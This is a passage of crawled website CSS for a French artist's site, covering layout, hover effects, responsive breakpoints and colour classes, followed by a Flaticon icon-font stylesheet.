		transition:0.4s all;
		z-index: 2;
		display: none;
	}
		.bordered_zoom h4 span {
			margin: auto;
			display: inline-block;
			background: rgba(255,255,255,0.6);
			padding: 2px 10px;
			position: relative;	
			color: #000;
		}
			.bordered_zoom h4 span:before {
				content: "";
				display: block;
				position: absolute;
				border: 1px solid rgba(255,255,255,0.18);
				top: -5px;
				bottom: -5px;
				left: -5px;
				right: -5px;
				z-index: 0;
			}
.bordered_zoom .box_content {
	position: absolute;
	left: 65px;
	right: 65px;
	top: 65px;
	bottom: 65px;
	z-index: 2;
	opacity: 1;
	transition:0.3s all;
	padding: 20px;
	text-align: center;
	color: #fff;
	background: url(../images/frame_back.png) repeat-x;
}
	.bordered_zoom_three .box_content {
		opacity: 0;
		left:auto!important;
		right: auto!important;
		bottom: auto!important;
		top: auto!important;
		margin: auto!important;
		position: relative;
		background: none;
		padding: 50px;
	}
		.bordered_zoom_three .box_content h3:after {
			display: block!important;
			margin-right: auto;
			margin-left: auto;
		}
		.bordered_zoom_three:hover:before {
			display: block;
			left:0;
			right: 0;
			bottom: 0;
			top: 0;
			content: "";
			position: absolute;
			z-index: 1;
			background:rgba(0,0,0,0.7); 
		}
	.bordered_zoom .box_content p {
		position: absolute;
		bottom: 0px;
		width: 100%;
		left: 0;
		opacity: 0.7;
		transition:0.3s all;
	}	
	.bordered_zoom .box_content .bottom_title {
		position: absolute;
		bottom: 0;
		width: 100%;
		left: 0;
	}
	.hidden_title {
		opacity: 0;
		transition:0.3s all;
	}
	.bordered_zoom:hover .hidden_title {
		opacity: 1;
	}
		.bottom_title p {
			position: relative!important;
		}
		.bottom_title h3 {
			position: relative;
		}
		.bordered_zoom .box_content .btn {
			position: relative;
			z-index: 3;
		}
		.bordered_zoom:hover .box_content p {
			opacity: 1;
		}
.bordered_zoom {
	padding-top: 65px;
}
	.bordered_zoom .box_content h3 {
		color: #fff;
		font:400 18px/28px Oswald;
	}
		.bordered_zoom .box_content h3 i {
			display: block;
			font:normal 400 12px/18px Oswald;
		}
		.bordered_zoom .box_content h3:after {
			display: none;
		}
	.bordered_zoom:hover .box_content {
		left: 6px;
		right: 6px;
		top: 6px;
		bottom: 6px;
	}
.bordered_zoom .image_over {
	width: 100%;
	height: 100%;
	position: absolute;
	transform:scale(1.2);
	transition:1s all;
}

		.bordered_zoom_black:after {
			border:1px solid rgba(255,255,255,0.18);
		}
		.bordered_zoom_black:before {
			border:50px solid rgba(0, 0, 0, 0.7); 
		}
		.black_over:after {
			position: absolute;
			content: "";
			display: block;
			left: 0;
			right: 0;
			top: 0;
			bottom: 0;
			background: rgba(0,0,0,0.8);
			z-index: 0;
			transition:0.3s all;
		}
		.masonry-item:hover .black_over:after {
			opacity: 0;
		}
	.bordered_zoom:hover .image_over {
		transform:scale(1);
	}
	.bordered_zoom_two:hover .image_over {
		transform:scale(1);
	}
.bordered_left .image_over {
	transform:translateX(-40px) scale(1.3);
	transition:0.3s all;
}
	.bordered_left .adds_txt {
		position: absolute;
	}
.bordered_left h5 {
		color: #fff;
		font: 400 34px/42px Oswald;
		margin: 0;
		text-transform: uppercase;
		position: absolute;
		z-index: 3;
		left:30px;
		bottom: 40px;
	}

	.bordered_left:hover .image_over {
		transform:translateX(0) scale(1.3);
	}
	.bordered_left:hover h4 {
		margin-left: 20px;
		opacity: 0;
	}
	.bordered_left h4 {
		transition:0.3s all;
		text-align: left;
		left:25px;
		font: 400 34px/42px Oswald!important;
	}
	.bordered_left h3 {
		font: 400 34px/42px Oswald!important;
	}
	.bordered_left h3:after {
		margin-left: 0;
	}
	.bordered_left .box_content {
		z-index: 3;
		padding: 0 30px;
		text-align: left;
		opacity: 0;
		transition:0.3s all;
		position: relative;
		left:-30px;
	}
	.bordered_left:hover .box_content {
		opacity: 1;
		left:0;
	}
	.bordered_left .subtitle {
		opacity: 0;
		left:-20px;
		transition:0.3s all;
		position: relative;
	}
	.bordered_left h4 {
		z-index: 3;
		width: 100%;
		position: absolute;
		color: #fff;
	}
	.bordered_left:hover .subtitle {
		opacity: 1;
		left:0;
	}
	.bordered_left .adds_txt h5 {
		left: 0;
		bottom: auto;
		position: relative;
	}


.mid_wrapper .owl-controls, .menu_wrapper .owl-controls {
	top: auto;
}
	.mid_wrapper .owl-next, .partners_wrapper .owl-next, .menu_wrapper .owl-next   {
		right: 0!important;
	}
	.partners_wrapper .owl-buttons {
		margin-top: -25px;	/*-25px;*/
	}
		.mid_wrapper .owl-item .bordered_block {
			border-top:0;
			margin-top: 0;
		}
		.height100per {
			height: 100%;
		}
	.mid_wrapper .owl-prev, .partners_wrapper .owl-prev, .menu_wrapper .owl-prev {
		left: 0!important;
	}
	.mid_wrapper .owl-item .bordered_block, .menu_wrapper .owl-item .bordered_block {
		height: 100%;
	}
	
.mid_box {
	padding:20px 20px 0;
}
	.mid_box p {
		text-align: left;
	}
	.mid_box h5 {
		font:300 18px/28px Oswald;
		text-transform:uppercase;
		margin:0;
		color: #222228;
	}
		.mid_box span {
			color: #222228;
		}
	.mid_box h5:after {
		content:"";
		display: block;
		margin:10px auto 15px;
		width:70px;
		height:1px;
		border-bottom: 1px dotted #cfcfcf;
	}

/*Prices*/
.pricing-table ul{
	list-style: none;
	padding: 0;
	font: 400 18px/28px Open Sans;
	margin: 0 0 20px 0 ;
}
.pricing-table.image_bck {
	border: 0!important;
}

.pricing-table {
	border: 1px solid #ccc;
	padding: 20px;
}
	.pricing-table h4 {
		font:300 34px/42px Oswald;
		margin: 0 0 20px 0;
	}


/*Reviews*/
.reviews .bordered_block:first-child {
	border-left:0!important;
}
.reviews {
	padding-top: 10px;
}
.reviews .container-fluid {
	margin-right: -10px;
}
	.reviews .owl-controls {
		top: 50%!important;
		margin:-14px 0 0 0;
		padding:0 10px!important; 
	}
	.reviews .owl-prev {
		left:11px!important; 
	}
	.reviews .owl-next {
		right:21px!important;
	}
	.reviews .owl-pagination {
		display: none;
	}
	.box_quotes {
		color: #fff;
		position: absolute;
		z-index: 4;
		top: 25px;
		left: 25px;
		font-size: 40px;
		opacity: 0.3;
	}
	.owl-item {
		position: relative;
	}
.review_single_wrapper small {
	display: block;
	margin: 10px 0;
}
.great_quotes {
	margin: 0 auto 40px;
	font-size: 60px;
}
	.review_single_wrapper .owl-prev {
		left: 20px;
	}
	.review_single_wrapper .owl-next {
		right: 20px;
	}
	.reviews_single_item img {
		width: 80px;
		height: auto;
		border-radius: 50%;
	}


/*Title Block*/
.title_block {
	min-height: auto;
	text-align: center;
}

	.title_block h2 {
		width: 100%;
	}

.icon {
	font-size: 50px;
	margin:0 0 20px 0;
	min-height: 40px;
}
	.text-center .icon, .text-center p  {
		text-align: center;
	}


.container-fluid {
	padding-right:0;
	padding-left:0; 
}
.container-fluid .row {
	margin-right: -10px;
	margin-left: -10px;
}

/*Medicine*/
.med_title {
	font: 400 24px/32px Oswald;
	text-transform: uppercase;
	display: block;
	margin: 0 0 20px 0;
	color: #222228;
}
	.doctor_item {
		padding: 40px!important;
	}
		.doctor_item .image_over {
			transform:scale(1.05);
			left: 0;
		}
	.doctor_item h4 span {
	}
	.med_item {
		margin: 0 0 40px;
	}
	h4 .fa {
		margin-right: 10px;
	}

/*Spa*/
.spa_item .box_content {
	opacity: 1;
	z-index: 3;
	padding: 0 20px;
}
.middle_title {
	font-size: 36px!important;
}

/*Pricing Table*/
.pricing-table {
	border: 1px solid #ccc;
	padding: 30px;
}
	.pricing-table h5 {
		text-transform: uppercase;
	}
	.pricing-table .price {
		font: 300 70px/90px Oswald;
		color: #222228;
	}
	.white_txt .pricing-table .price {
		color: #fff;
	}
	.white_txt .pricing-table  {
		border: 1px solid rgba(255,255,255,0.18);
	}
	.pricing-table .btn {
		margin: 0 0 20px;
	}
/*Partners*/
.partner_item {
	display: flex;
	height: 90px;	/*90px;*/
}
	.partner_item img {
		margin: auto;
		/*margin: 5px 5px;*/
	}

/*Tabs*/
.tab-pane {
	padding: 20px 0;
}
.tabs {
	margin: 30px 0;
}
	.tabs-ul a {
		transition:0.3s all;
	}
	.tabs ul {
		list-style: none;
	}
	.image_tabs a {
		font:300 16px/28px Oswald;
		text-decoration: none;
		text-transform: uppercase;
	}
		.image_tabs a span {
			margin: 0 5px 0 0;
		}
		.image_tabs .active a {
			color: #000;
		}
	.image_tabs_large .ti {
		display: block;
		font-size: 50px;
		margin: 0 0 10px 0;
	}
	.image_tabs_large .tabs-ul li {
		text-align: center;
		margin: 0 30px;
	}
	.white_txt .image_tabs .active a {
		color: #fff;
		opacity: 1;
	}
	.white_txt .image_tabs a {
		opacity: 0.5;
	}


/*Footer*/
.footer {
	padding:72px 0 0;
	position: relative;
	margin: 0 0 10px 0;
	text-align: left;
	transform: translateZ(0);
}
.footer_end {
	background-color: #000;
	padding: 55px 0 30px;
	margin-top: 72px;
	position: relative;
}
	.footer_end .row {
		padding: 0;
	}

	.soc_btns a {
		margin: 0 3px;
		display:inline-block; 
	}
	.social-list i {
		position: absolute;
		left: 0;
		top: 0;
	}
	.social-list li {
		padding: 0;
		margin: 0 3px;
	}
	.social-list li a {
		display: inline-block;
		width: 20px;
		height: 20px;
		position: relative;
		overflow: hidden;
	}
	.social-list li a:hover i {
		text-decoration: none!important;
		animation:0.3s ease 0s normal none reverse;
		-webkit-animation:0.3s ease 0s normal none reverse;
	}
	.newsletter_input {
		width: 200px;
		display: inline-block;;
		vertical-align: top;
	}
	.newsletter_title {
		margin: 30px 0 15px;
	}


@keyframes reverse {
	0% {
		top: 0;
	}
	50% {
		top: -20px;
	}
	51% {
		top: 20px;
	}
	100% {
		top: 0;
	}
}

/*Responsive*/
@media (min-width:1700px){
	.height200 {
		height: 300px;
	}
	.height250 {
		height: 375px;
	}
	.height300 {
		height: 450px;
	}
	.height400 {
		height: 600px;
	}
	.height500 {
		height: 750px;
	}
	.height600 {
		height: 900px;
	}
	.intro .intro_image img {
		width: 70%;
		height: auto;
	}
}

@media (max-width:1200px){
	.player {
		display: none;
	}
	.content .bordered_block {
		padding-top: 40px!important;
		padding-bottom: 40px!important;
	}
	.simple_stat {
		position: relative;
		text-align: left;
		width: 100%;
		padding: 15px 0;
		right: auto;
		top: 0;
	}
		.stat_item {
			margin: 0 0 20px;
			padding: 0 30px 0 0;
		}
	.mac_base {
		transform:scale(0.85);
		transform-origin:0 0;
	}
	.bask_menu, .no_border ul .mega_menu li.bask_menu {
		background: #fff!important;
		padding:10px!important; 
	}
	.sub_menu ul {
		width: 100%;
	}
	.no_border .sub_menu {
		top: 0;
		right: 0;
	}
		.no_border .sub_menu li {
			background: none!important;
		}
	.no_border .sub_cont {
		left: 0!important;
		right: 0!important;
		bottom: 0!important;
		padding-top: 78px;
	}
		.no_border .sub_cont ul {
			right: 0;
		}
	.sub_menu a {
		padding:5px 10px!important;
		font-size: 14px!important;
		height: auto!important;
		margin-left: 0;
		color: #949494!important;
	}
		.sub_menu a.active, .sub_menu a:hover {
			color: #fff!important;
			background: none;
		}
			.sub_menu a:before {
				display: none!important;
			}
		.sub_menu .search_block {
			opacity: 1;
			margin: 20px 0 40px;
			border: 0;
			padding: 0;
		}
			.sub_menu .search_block .form-control {
				position: absolute;
				width: 100%;
			}
		.se_btn {
			top: 25px;
			right: 20px;
		}
		.mega_menu {
			background: none!important;
			top: auto!important;
			position: relative!important;
			border: 0!important;
			width: 100%!important;
		}
		.sub_min_width .form-control {
			width: 100%!important;
		}

			.mega_menu li {
				float: none!important;
			}
			.main_menu{
				display: flex!important;
			}
		.tm .sub_menu {
			height: 100%;
			opacity: 1;

		}
			.sub_menu ul {
				right: 0!important;
				height: auto;
			}
			.sub_cont {
				position: absolute;
				background: rgba(0,0,0,0.9);
				padding:18px 24px 36px;
				transition:0.3s all;
				overflow-y: auto;
				bottom: 93px;
				right: 15px;
				left: 15px;
			}
			.white_bck .sub_cont {
				right: 10px;
				left: 10px;
				bottom: 78px;
			}
		.tm .sub_cont {
			top:0;
		}
		.sub_menu li {
			float: none;
			height: auto;
			border: 0!important;
		}
			.open .logo a{
				padding:0 10px!important;
			}
			.main_menu .ti-menu {
				opacity: 1;
				z-index: 0;
				transition-delay:0.2s;	
			}
			.main_menu .ti-close {
				opacity: 0;
				z-index: -1;
				transition-delay:0s;
				transform:rotate(-45deg);	
			}

			.sub_menu {
				position: fixed;
				width: 100%;
				height:0;
				text-align: left;
				border: 0;
				z-index: 5;	
				left: 0;
				top:78px;
				transition:0.2s all;
				opacity: 0;
			}
			.white_bck .sub_menu {
				top: 68px;
			}
				
				.sub_menu ul ul {
					position: relative;
					width: 100%;
					background: none;
					padding-left:20px;
					border: 0;
					margin: 0!important;
				}
					.sub_menu ul ul li {
						border: 0!important;
					}	
			.no_border ul .mega_menu:before {
				background: none;
			}

	.logo {
		border: 0;
	}
	.header_btn, .top_line  {
		display: none;
	}
	.basket_btn {
		display: flex;
	}
		.white_bck .bask_cont {
			top: 57px;
			z-index: 6;
		}
		.logo {
			border-right: 0!important;
		}
			.white_bck {
				height: 58px;
			}
		.white_bck .main_menu, .simple_menu .main_menu {
			display: flex;
		}
}

@media (max-width:992px){

	
	.simple_block h2:after, .simple_block h3:after {
		margin-left: auto!important;
		margin-right: auto!important;
	}

	.breadcrumbs {
		text-align: left;
	}
		.breadcrumbs a:after {
			margin:0 5px; 
		}
	.post-title a {
		margin: 20px 0 0 0!important;
		display:block; 
	}
	.content .bordered_block {
		padding-top: 12px!important;
		padding-bottom: 24px!important;
	}
	.embed-video-container {
		height: 200px;
	}
	.countdown-amount {
		font-size: 30px!important;
		width: 60px;
	}

	.archi_img {
		position: absolute;
	}
	.great_title_big {
		font: 400 34px/42px Oswald;
	}
	.doctor_item h4 {
		display: none;
	}
	.adds_txt {
		padding: 30px 44px;
	}
		.adds_txt h5 {
			font: 400 28px/36px Oswald;
		}

	.font-Seaweed-Script .great_title {
		font:400 40px/48px Seaweed Script!important;
	}
	.bordered_block .simple_block {
		padding: 0 24px!important;
	}

	#book h3 {
		margin-bottom: 30px!important;
	}
	.mid_wrapper .owl-controls  {
		bottom: 10px;
	}
	.bordered_left h5 {
		margin-bottom:15px;
	}
	.box_content {
		margin-bottom: 20px;
	}
	.reviews h5 {
		margin-bottom: 0;
		margin-top: 20px;
	}
	.pricing-table {
		margin-bottom: 15px;
	}
	.simple_title .simple_block {
			padding: 48px 24px!important;
		}
	.simple_stat {
		position: relative;
		text-align: center;
		width: 100%;
		padding: 15px 0;
		right: auto;
		top: 0;
	}
		.stat_item {
			margin: 0 0 20px;
			padding: 0 10px;
		}
	.bordered_left .sport_price {
		opacity: 1!important;
  		left: 0;
	}

	.bordered_zoom:after {
		top: 25px;
		left: 25px;
		right: 25px;
		bottom: 25px;
	}
	.bordered_zoom:before  {
		border: 25px solid rgba(255,255,255,0.3);
	}
	.bordered_zoom .box_content {
		top: 35px;
		left: 35px;
		right: 35px;
		bottom: 35px;
	}





	.contacts_block {
		display: none;
	}
	.intro_text {
		top: 0!important;
		bottom: auto!important;
		width: 100%!important;
		text-align: center!important;
		margin: auto;
		position: relative;
		padding:24px!important; 
	}
		.intro_text b {
			font-weight: normal;
		}
	.great_title {
		font: 24px/30px Oswald!important;
	}
		.great_title b {
			font-weight: normal!important;
		}
	.intro_logo img {
		height: 70px;
		width: auto;
		margin: 10px 0;
	}
	.intro_logo {
		margin: 0;
	}
	.great_subtitle {
		font: 14px/24px Oswald!important;
		margin: 0;
	}
	.intro_soc {
		margin: 10px 0;
	}
	
	.sml_abs_title {
		left: 24px;
	}
	.book_item {
		text-align: center;
		margin: 0 0 37px 0
	}
		.book_item label {
			left: 24px;
		}


.header_btns_wrapper {
	position: absolute;
	right: 0;
}

.social-list {
	margin-top: 10px;
}
	
.bordered_block {
	padding:77px 0;
	/*border-left: 10px solid #e5e4ff;*/
}

.simple_block {
	padding:50px 24px!important;
	text-align: center!important;
}

#book .row .row {
	margin-right: 0;
	margin-left: 0;
}

.intro_image {
	display: none;
}


}

@media (max-width:768px){
	.inside_title h1 {
		font: 400 24px/32px Oswald;
	}
	
	.container {
		width: 100%;
	}
	.footer .logo a{
		margin-right: auto!important;
		margin-left: auto!important;
	}
	
	.embed-video-container {
		height: 420px;
	}

	.footer_end {
		text-align: center;
	}
	.footer .text-right {
		text-align: center;
	}

}

@media (max-width:480px){
	.row20 {
		padding: 0 24px;
	}

	h2:after, h3:after {
		margin-left: auto!important;
		margin-right: auto!important;
	}


	.text-center-xs {
		text-align: center;
	}
	.image_tabs_large .tabs-ul li {
		margin: 0 0 10px;
		width: 110px;
	}
	.image_tabs_large .ti {
		font-size: 18px;		
	}
	.masonry-item {
	}
	.toolbar {
		text-align: center;
	}
		.toolbar .pull-left, .toolbar .pull-right {
			float: none;
			display: block;
			text-align: center;
			width: 100%;
		}

	.footer, .footer .text-right {
		text-align: center;
	}
	.footer h4:after {
		margin-right: auto;
		margin-left: auto;
	}
	
	
	.reply {
		padding-left: 40px;
	}
	.img-comments {
		float: none;
		margin: 0 0 10px 0;
	}
	.inside_title {
		padding: 80px 0 40px 0;
	}
	
	
	.embed-video-container {
		height: 170px;
	}
	
}

@media (min-width:1000px){
	body.actualites, 
	body.journal, 
	body.musique, 
	body.biographie, 
	body.medias, 
	body.coupdecoeur, 
	body.livre, 
	body.photo, 
	body.instantane, 
	body.illustration, 
	body.contact,
	body.videoclip {
	color: #999; 
	background-color: #828e9d;
	background-attachment: fixed;
	background-repeat: no-repeat;
	background-position: center center;
	}
	/*body.actualites {
	background-image: url(http://www.kent-artiste.com/photos/fonds/fond-1019.jpg);
	}
	body.journal {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-journal-2.jpg);
	}
	body.biographie {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/route-357.jpg);
	}
	body.musique {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/Kent-Oranges-Bleues-7719-2.jpg);
	}
	body.medias {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/media.jpg);
	}
	body.coupdecoeur {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-coup-de-coeur.jpg);
	}
	body.livre {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/bibliotheque-1263.jpg);
	}
	body.photo {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-photo-2.jpg);
	}
	body.instantane {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-instantanes.jpg);
	}
	body.illustration {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-illustration.jpg);
	}
	body.contact{
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-2009-j4kent84-2.jpg);
	}
	body.videoclip {
	/*background-image: url(http://www.kent-artiste.com/photos/fonds/fond-video-2.jpg);*/
	}	
}

/******************************************************************
	Colors et background
******************************************************************/
.white {
	color: #FFF;
}
.fond-white {
	background-color: rgba(255, 255, 255, 0.7);
}
.fond-white2 {
	background-color: rgba(255, 255, 255, 0.4);
}
.black {
	color: #000;
}
.color {
	color: #ff9000;	/* orange */
}
.alerte {
	color: #EE0226;	/* rouge */
}
.fond-color {
	background-color: rgba(255, 144, 0, 0.7);	/* orange */
}

.dark-gray {
	color: #494955;
}
a.dark-gray {
	color: #494955;
}
a.dark-gray:hover {
	color: #ff9000;
}
.fond-dark-gray  {
	background-color: rgba(73, 73, 85, 0.7);	
}

.mid-gray {
	color: #797574;
}
.light-gray {
	color: #D2D5DF;
}
.fond-light-gray {
	background-color: rgba(210, 213, 223, 0.7);
}

--- FILE ---
content_type: text/css
request_url: https://kent-artiste.com/fonts/build/flaticon.css
body_size: 496
content:
@font-face {
	font-family: "Flaticon";
	src: url("flaticon.eot");
	src: url("flaticon.eot#iefix") format("embedded-opentype"),
	url("flaticon.woff") format("woff"),
	url("flaticon.ttf") format("truetype"),
	url("flaticon.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
	font-family: Flaticon;
        font-size: 60px;
font-style: normal;
}.flaticon-airplane127:before {
	content: "\e000";
}
.flaticon-blacksmith:before {
	content: "\e001";
}
.flaticon-bricks13:before {
	content: "\e002";
}
.flaticon-butcher3:before {
	content: "\e003";
}
.flaticon-carpenter1:before {
	content: "\e004";
}
.flaticon-clothing78:before {
	content: "\e005";
}
.flaticon-constructions5:before {
	content: "\e006";
}
.flaticon-constructions6:before {
	content: "\e007";
}
.flaticon-cut59:before {
	content: "\e008";
}
.flaticon-cutting17:before {
	content: "\e009";
}
.flaticon-gardening11:before {
	content: "\e00a";
}
.flaticon-gardening12:before {
	content: "\e00b";
}
.flaticon-hammer64:before {
	content: "\e00c";
}
.flaticon-kitchenpack43:before {
	content: "\e00d";
}
.flaticon-ladders1:before {
	content: "\e00e";
}
.flaticon-machine5:before {
	content: "\e00f";
}
.flaticon-mend:before {
	content: "\e010";
}
.flaticon-paintbrush7:before {
	content: "\e011";
}
.flaticon-painter22:before {
	content: "\e012";
}
.flaticon-protection23:before {
	content: "\e013";
}
.flaticon-repair27:before {
	content: "\e014";
}
.flaticon-repair28:before {
	content: "\e015";
}
.flaticon-repair29:before {
	content: "\e016";
}
.flaticon-repair30:before {
	content: "\e017";
}
.flaticon-repairing2:before {
	content: "\e018";
}
.flaticon-repairing3:before {
	content: "\e019";
}
.flaticon-schoolmaterial3:before {
	content: "\e01a";
}
.flaticon-screwdriver4:before {
	content: "\e01b";
}
.flaticon-tool80:before {
	content: "\e01c";
}
.flaticon-tool81:before {
	content: "\e01d";
}
.flaticon-tool82:before {
	content: "\e01e";
}
.flaticon-tool83:before {
	content: "\e01f";
}
.flaticon-tool84:before {
	content: "\e020";
}
.flaticon-transport298:before {
	content: "\e021";
}
.flaticon-transport302:before {
	content: "\e022";
}
.flaticon-transport304:before {
	content: "\e023";
}
.flaticon-woodcutting:before {
	content: "\e024";
}
.flaticon-work36:before {
	content: "\e025";
}
.flaticon-working13:before {
	content: "\e026";
}
